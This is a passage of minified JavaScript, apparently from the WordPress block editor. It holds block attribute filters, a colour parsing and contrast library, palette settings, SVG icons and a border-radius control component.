anchor"),onChange:e=>{e=e.replace(Ku,"-"),t({anchor:e})},autoCapitalize:"none",autoComplete:"off"})})},attributeKeys:["anchor"],hasSupport:e=>(0,p.hasBlockSupport)(e,"anchor")};(0,f.addFilter)("blocks.registerBlockType","core/anchor/attribute",(function(e){return"type"in(e.attributes?.anchor??{})||(0,p.hasBlockSupport)(e,"anchor")&&(e.attributes={...e.attributes,anchor:Zu}),e}));var Yu={addSaveProps:function(e,t,n){return(0,p.hasBlockSupport)(t,"ariaLabel")&&(e["aria-label"]=""===n.ariaLabel?null:n.ariaLabel),e},attributeKeys:["ariaLabel"],hasSupport:e=>(0,p.hasBlockSupport)(e,"ariaLabel")};(0,f.addFilter)("blocks.registerBlockType","core/ariaLabel/attribute",(function(e){return e?.attributes?.ariaLabel?.type||(0,p.hasBlockSupport)(e,"ariaLabel")&&(e.attributes={...e.attributes,ariaLabel:{type:"string"}}),e}));var Xu={edit:function({className:e,setAttributes:t}){return"default"!==ga()?null:(0,d.jsx)(Fa,{group:"advanced",children:(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,autoComplete:"off",label:(0,T.__)("Additional CSS class(es)"),value:e||"",onChange:e=>{t({className:""!==e?e:void 0})},help:(0,T.__)("Separate multiple classes with spaces.")})})},addSaveProps:function(e,t,n){(0,p.hasBlockSupport)(t,"customClassName",!0)&&n.className&&(e.className=ms(e.className,n.className));return e},attributeKeys:["className"],hasSupport:e=>(0,p.hasBlockSupport)(e,"customClassName",!0)};(0,f.addFilter)("blocks.registerBlockType","core/editor/custom-class-name/attribute",(function(e){return(0,p.hasBlockSupport)(e,"customClassName",!0)&&(e.attributes={...e.attributes,className:{type:"string"}}),e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/customClassName/addTransforms",(function(e,t,n,o){if(!(0,p.hasBlockSupport)(e.name,"customClassName",!0))return e;if(1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(t[n]){const o=t[n]?.attributes.className;if(o&&void 0===e.attributes.className)return{...e,attributes:{...e.attributes,className:o}}}return e})),(0,f.addFilter)("blocks.getSaveContent.extraProps","core/generated-class-name/save-props",(function(e,t){return(0,p.hasBlockSupport)(t,"className",!0)&&("string"==typeof e.className?e.className=[...new Set([(0,p.getBlockDefaultClassName)(t.name),...e.className.split(" ")])].join(" ").trim():e.className=(0,p.getBlockDefaultClassName)(t.name)),e}));var Qu={grad:.9,turn:360,rad:360/(2*Math.PI)},Ju=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},ed=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},td=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},nd=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},od=function(e){return{r:td(e.r,0,255),g:td(e.g,0,255),b:td(e.b,0,255),a:td(e.a)}},rd=function(e){return{r:ed(e.r),g:ed(e.g),b:ed(e.b),a:ed(e.a,3)}},id=/^#([0-9a-f]{3,8})$/i,sd=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},ld=function(e){var t=e.r,n=e.g,o=e.b,r=e.a,i=Math.max(t,n,o),s=i-Math.min(t,n,o),l=s?i===t?(n-o)/s:i===n?2+(o-t)/s:4+(t-n)/s:0;return{h:60*(l<0?l+6:l),s:i?s/i*100:0,v:i/255*100,a:r}},ad=function(e){var t=e.h,n=e.s,o=e.v,r=e.a;t=t/360*6,n/=100,o/=100;var i=Math.floor(t),s=o*(1-n),l=o*(1-(t-i)*n),a=o*(1-(1-t+i)*n),c=i%6;return{r:255*[o,l,s,s,a,o][c],g:255*[a,o,o,l,s,s][c],b:255*[s,s,a,o,o,l][c],a:r}},cd=function(e){return{h:nd(e.h),s:td(e.s,0,100),l:td(e.l,0,100),a:td(e.a)}},ud=function(e){return{h:ed(e.h),s:ed(e.s),l:ed(e.l),a:ed(e.a,3)}},dd=function(e){return ad((n=(t=e).s,{h:t.h,s:(n*=((o=t.l)<50?o:100-o)/100)>0?2*n/(o+n)*100:0,v:o+n,a:t.a}));var t,n,o},pd=function(e){return{h:(t=ld(e)).h,s:(r=(200-(n=t.s))*(o=t.v)/100)>0&&r<200?n*o/100/(r<=100?r:200-r)*100:0,l:r/2,a:t.a};var t,n,o,r},hd=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,gd=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,md=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,fd=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,bd={string:[[function(e){var t=id.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?ed(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?ed(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=md.exec(e)||fd.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:od({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=hd.exec(e)||gd.exec(e);if(!t)return null;var n,o,r=cd({h:(n=t[1],o=t[2],void 0===o&&(o="deg"),Number(n)*(Qu[o]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return dd(r)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,o=e.b,r=e.a,i=void 0===r?1:r;return Ju(t)&&Ju(n)&&Ju(o)?od({r:Number(t),g:Number(n),b:Number(o),a:Number(i)}):null},"rgb"],[function(e){var t=e.h,n=e.s,o=e.l,r=e.a,i=void 0===r?1:r;if(!Ju(t)||!Ju(n)||!Ju(o))return null;var s=cd({h:Number(t),s:Number(n),l:Number(o),a:Number(i)});return dd(s)},"hsl"],[function(e){var t=e.h,n=e.s,o=e.v,r=e.a,i=void 0===r?1:r;if(!Ju(t)||!Ju(n)||!Ju(o))return null;var s=function(e){return{h:nd(e.h),s:td(e.s,0,100),v:td(e.v,0,100),a:td(e.a)}}({h:Number(t),s:Number(n),v:Number(o),a:Number(i)});return ad(s)},"hsv"]]},kd=function(e,t){for(var n=0;n<t.length;n++){var o=t[n][0](e);if(o)return[o,t[n][1]]}return[null,void 0]},vd=function(e){return"string"==typeof e?kd(e.trim(),bd.string):"object"==typeof e&&null!==e?kd(e,bd.object):[null,void 0]},_d=function(e,t){var n=pd(e);return{h:n.h,s:td(n.s+100*t,0,100),l:n.l,a:n.a}},yd=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},xd=function(e,t){var n=pd(e);return{h:n.h,s:n.s,l:td(n.l+100*t,0,100),a:n.a}},Sd=function(){function e(e){this.parsed=vd(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return ed(yd(this.rgba),2)},e.prototype.isDark=function(){return yd(this.rgba)<.5},e.prototype.isLight=function(){return yd(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=rd(this.rgba)).r,n=e.g,o=e.b,i=(r=e.a)<1?sd(ed(255*r)):"","#"+sd(t)+sd(n)+sd(o)+i;var e,t,n,o,r,i},e.prototype.toRgb=function(){return rd(this.rgba)},e.prototype.toRgbString=function(){return t=(e=rd(this.rgba)).r,n=e.g,o=e.b,(r=e.a)<1?"rgba("+t+", "+n+", "+o+", "+r+")":"rgb("+t+", "+n+", "+o+")";var e,t,n,o,r},e.prototype.toHsl=function(){return ud(pd(this.rgba))},e.prototype.toHslString=function(){return t=(e=ud(pd(this.rgba))).h,n=e.s,o=e.l,(r=e.a)<1?"hsla("+t+", "+n+"%, "+o+"%, "+r+")":"hsl("+t+", "+n+"%, "+o+"%)";var e,t,n,o,r},e.prototype.toHsv=function(){return e=ld(this.rgba),{h:ed(e.h),s:ed(e.s),v:ed(e.v),a:ed(e.a,3)};var e},e.prototype.invert=function(){return wd({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),wd(_d(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),wd(_d(this.rgba,-e))},e.prototype.grayscale=function(){return wd(_d(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),wd(xd(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),wd(xd(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?wd({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):ed(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=pd(this.rgba);return"number"==typeof e?wd({h:e,s:t.s,l:t.l,a:t.a}):ed(t.h)},e.prototype.isEqual=function(e){return this.toHex()===wd(e).toHex()},e}(),wd=function(e){return e instanceof Sd?e:new Sd(e)},Cd=[],Bd=function(e){e.forEach((function(e){Cd.indexOf(e)<0&&(e(Sd,bd),Cd.push(e))}))};function Id(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},o={};for(var r in n)o[n[r]]=r;var i={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var r,s,l=o[this.toHex()];if(l)return l;if(null==t?void 0:t.closest){var a=this.toRgb(),c=1/0,u="black";if(!i.length)for(var d in n)i[d]=new e(n[d]).toRgb();for(var p in n){var h=(r=a,s=i[p],Math.pow(r.r-s.r,2)+Math.pow(r.g-s.g,2)+Math.pow(r.b-s.b,2));h<c&&(c=h,u=p)}return u}},t.string.push([function(t){var o=t.toLowerCase(),r="transparent"===o?"#0000":n[o];return r?new e(r).toRgb():null},"name"])}var jd=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},Ed=function(e){return.2126*jd(e.r)+.7152*jd(e.g)+.0722*jd(e.b)};function Td(e){e.prototype.luminance=function(){return e=Ed(this.rgba),void 0===(t=2)&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0;var e,t,n},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var n,o,r,i,s,l,a,c=t instanceof e?t:new e(t);return i=this.rgba,s=c.toRgb(),n=(l=Ed(i))>(a=Ed(s))?(l+.05)/(a+.05):(a+.05)/(l+.05),void 0===(o=2)&&(o=0),void 0===r&&(r=Math.pow(10,o)),Math.floor(r*n)/r+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(s=void 0===(i=(n=t).size)?"normal":i,"AAA"===(r=void 0===(o=n.level)?"AA":o)&&"normal"===s?7:"AA"===r&&"large"===s?3:4.5);var n,o,r,i,s}}Bd([Id,Td]);const{kebabCase:Md}=G(ws.privateApis),Pd=(e,t,n)=>{if(t){const n=e?.find((e=>e.slug===t));if(n)return n}return{color:n}},Rd=(e,t)=>e?.find((e=>e.color===t));function Ad(e,t){if(e&&t)return`has-${Md(t)}-${e}`}function Nd(){const[e,t,n,o,r,i,s,l,a,c]=Ti("color.custom","color.palette.custom","color.palette.theme","color.palette.default","color.defaultPalette","color.customGradient","color.gradients.custom","color.gradients.theme","color.gradients.default","color.defaultGradients"),u={disableCustomColors:!e,disableCustomGradients:!i};return u.colors=(0,h.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),slug:"theme",colors:n}),r&&o&&o.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),slug:"default",colors:o}),t&&t.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),slug:"custom",colors:t}),e}),[t,n,o,r]),u.gradients=(0,h.useMemo)((()=>{const e=[];return l&&l.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),slug:"theme",gradients:l}),c&&a&&a.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),slug:"default",gradients:a}),s&&s.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),slug:"custom",gradients:s}),e}),[s,l,a,c]),u.hasColorsOrGradients=!!u.colors.length||!!u.gradients.length,u}var Ld=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"})});function Dd({isLinked:e,...t}){const n=e?(0,T.__)("Unlink radii"):(0,T.__)("Link radii");return(0,d.jsx)(ws.Button,{...t,className:"components-border-radius-control__linked-button",size:"small",icon:e?Ld:ec,iconSize:24,label:n})}function Od(e){return[...e].sort(((t,n)=>e.filter((e=>e===n)).length-e.filter((e=>e===t)).length)).shift()}function zd(e){return!!e?.includes&&("0"===e||e.includes("var:preset|border-radius|"))}function Vd(e){if(!e)return;if("0"===e||"default"===e)return e;const t=e.match(/var:preset\|border-radius\|(.+)/);return t?t[1]:void 0}function Fd(e,t){if(!zd(e))return e;const n=0===parseFloat(e,10)?"0":Vd(e),o=t.find((e=>String(e.slug)===n));return o?.size}function Hd(e,t,n){const o=parseInt(e,10);if("selectList"===t){if(0===o)return}else if(0===o)return"0";return`var:preset|border-radius|${n[e]?.slug}`}function Ud(e,t){if(!e||zd(e)||"0"===e)return e;const n=t.find((t=>String(t.size)===String(e)));return n?.slug?`var:preset|border-radius|${n.slug}`:e}var Gd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m19 7.5h-7.628c-.3089-.87389-1.1423-1.5-2.122-1.5-.97966 0-1.81309.62611-2.12197 1.5h-2.12803v1.5h2.12803c.30888.87389 1.14231 1.5 2.12197 1.5.9797 0 1.8131-.62611 2.122-1.5h7.628z"}),(0,d.jsx)(ue.Path,{d:"m19 15h-2.128c-.3089-.8739-1.1423-1.5-2.122-1.5s-1.8131.6261-2.122 1.5h-7.628v1.5h7.628c.3089.8739 1.1423 1.5 2.122 1.5s1.8131-.6261 2.122-1.5h2.128z"})]}),$d=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5Zm-12.5 9v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),Wd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M6 5.75a.25.25 0 0 0-.25.25v3h-1.5V6c0-.966.784-1.75 1.75-1.75h3v1.5H6Z"})]}),Kd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5Z"})]}),Zd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.75 15v3c0 .138.112.25.25.25h3v1.5H6A1.75 1.75 0 0 1 4.25 18v-3h1.5Z"})]}),qd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M15 18.25h3a.25.25 0 0 0 .25-.25v-3h1.5v3A1.75 1.75 0 0 1 18 19.75h-3v-1.5Z"})]});const Yd={topLeft:void 0,topRight:void 0,bottomLeft:void 0,bottomRight:void 0},Xd=8,Qd=[],Jd={all:(0,T.__)("Border radius"),topLeft:(0,T.__)("Top left"),topRight:(0,T.__)("Top right"),bottomLeft:(0,T.__)("Bottom left"),bottomRight:(0,T.__)("Bottom right")},ep={all:$d,topLeft:Wd,topRight:Kd,bottomLeft:Zd,bottomRight:qd},tp=0,np={px:100,em:20,rem:20};function op({corner:e,onChange:t,selectedUnits:n,setSelectedUnits:o,values:r,units:i,presets:s}){const l=n=>{t("all"===e?{topLeft:n,topRight:n,bottomLeft:n,bottomRight:n}:{...a,[e]:n})},a="string"!=typeof r?r:{topLeft:r,topRight:r,bottomLeft:r,bottomRight:r};let c;if("all"===e){const e=function(e,t){if(!e||"object"!=typeof e)return e;const n={};return Object.keys(e).forEach((o=>{const r=e[o];if(zd(r)){const e=Fd(r,t);n[o]=void 0!==e?e:r}else n[o]=r})),n}(a,s),t=function(e={}){if("string"==typeof e)return e;const t=Object.values(e).map((e=>{const t=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(e);return"string"==typeof e&&void 0===t[0]?[e,""]:t})),n=t.map((e=>e[0]??"")),o=t.map((e=>e[1])),r=n.every((e=>e===n[0]))?n[0]:"",i=Od(o);return 0===r||r?`${r}${i||""}`:void 0}(e);c=Ud(t,s)}else c=Ud(a[e],s);const u=zd(c)?Fd(c,s):c,[p,g]=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(u),m=c?g:n[e]||n.flat||"px",f=i&&i.find((e=>e.value===m)),b=f?.step||1,[k,v]=(0,h.useState)(void 0!==c&&!zd(c)),_=s.length<=Xd,y=function(e,t){if(void 0===e)return 0;const n=0===parseFloat(e,10)?"0":Vd(e),o=t.findIndex((e=>String(e.slug)===n));return-1!==o?o:NaN}(c,s),x=s.slice(1,s.length-1).map(((e,t)=>({value:t+1,label:void 0}))),S=x.length>0;let w=[];_||(w=[...s,{name:(0,T.__)("Custom"),slug:"custom",size:u}].map(((e,t)=>({key:t,name:e.name}))));const C=ep[e];return(0,d.jsxs)(ws.__experimentalHStack,{children:[C&&(0,d.jsx)(ws.Icon,{className:"components-border-radius-control__icon",icon:C,size:24}),(!S||k)&&(0,d.jsxs)("div",{className:"components-border-radius-control__input-controls-wrapper",children:[(0,d.jsx)(ws.Tooltip,{text:Jd[e],placement:"top",children:(0,d.jsx)("div",{className:"components-border-radius-control__tooltip-wrapper",children:(0,d.jsx)(ws.__experimentalUnitControl,{className:"components-border-radius-control__unit-control","aria-label":Jd[e],value:[p,m].join(""),onChange:e=>{if(!t)return;const n=!isNaN(parseFloat(e));l(n?e:void 0)},onUnitChange:t=>{const r={...n};"all"===e?(r.flat=t,r.topLeft=t,r.topRight=t,r.bottomLeft=t,r.bottomRight=t):r[e]=t,o(r)},size:"__unstable-large",min:tp,units:i})})}),(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Border radius"),hideLabelFromVision:!0,className:"components-border-radius-control__range-control",value:p??"",min:tp,max:np[m],initialPosition:0,withInputField:!1,onChange:e=>{l(void 0!==e?`${e}${m}`:void 0)},step:b,__nextHasNoMarginBottom:!0})]}),S&&_&&!k&&(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,className:"components-border-radius-control__range-control",value:y,onChange:e=>{l(Hd(e,"range",s))},withInputField:!1,"aria-valuenow":y,"aria-valuetext":s[y]?.name,renderTooltipContent:e=>void 0===c?void 0:s[e]?.name,min:0,max:s.length-1,marks:x,label:Jd[e],hideLabelFromVision:!0,__nextHasNoMarginBottom:!0}),!_&&!k&&(0,d.jsx)(ws.CustomSelectControl,{className:"components-border-radius-control__custom-select-control",value:w.find((e=>e.key===y))||w[w.length-1],onChange:e=>{e.selectedItem.key===w.length-1?v(!0):l(Hd(e.selectedItem.key,"selectList",s))},options:w,label:Jd[e],hideLabelFromVision:!0,size:"__unstable-large"}),S&&(0,d.jsx)(ws.Button,{label:k?(0,T.__)("Use border radius preset"):(0,T.__)("Set custom border radius"),icon:Gd,onClick:()=>{v(!k)},isPressed:k,size:"small",className:"components-border-radius-control__custom-toggle",iconSize:24})]})}function rp({onChange:e,values:t,presets:n}){const[o,r]=(0,h.useState)(!function(e){return!!e&&("string"==typeof e||!!Object.values(e).filter((e=>!!e||0===e)).length)}(t)||!function(e={}){if("string"==typeof e)return!1;if(!e||"object"!=typeof e)return!1;const t=Object.values(e);if(0===t.length)return!1;const n=t[0];return!t.every((e=>e===n))}(t)),i=function(e){const t=e?.default??Qd,n=e?.custom??Qd,o=e?.theme??Qd;return(0,h.useMemo)((()=>{const e=[{name:(0,T.__)("None"),slug:"0",size:0},...n,...o,...t];return e.length>Xd?[{name:(0,T.__)("Default"),slug:"default",size:void 0},...e]:e}),[n,o,t])}(n),[s,l]=(0,h.useState)({flat:"string"==typeof t?(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t)[1]:void 0,topLeft:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.topLeft)[1],topRight:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.topRight)[1],bottomLeft:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.bottomLeft)[1],bottomRight:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.bottomRight)[1]}),[a]=Ti("spacing.units"),c=(0,ws.__experimentalUseCustomUnits)({availableUnits:a||["px","em","rem"]});return(0,d.jsxs)("fieldset",{className:"components-border-radius-control",children:[(0,d.jsxs)(ws.__experimentalHStack,{className:"components-border-radius-control__header",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Radius")}),(0,d.jsx)(Dd,{onClick:()=>r(!o),isLinked:o})]}),o?(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(op,{onChange:e,selectedUnits:s,setSelectedUnits:l,values:t,units:c,corner:"all",presets:i})}):(0,d.jsx)(ws.__experimentalVStack,{children:["topLeft","topRight","bottomLeft","bottomRight"].map((n=>(0,d.jsx)(op,{onChange:e,selectedUnits:s,setSelectedUnits:l,values:t||Yd,units:c,corner:n,presets:i},n)))})]})}var 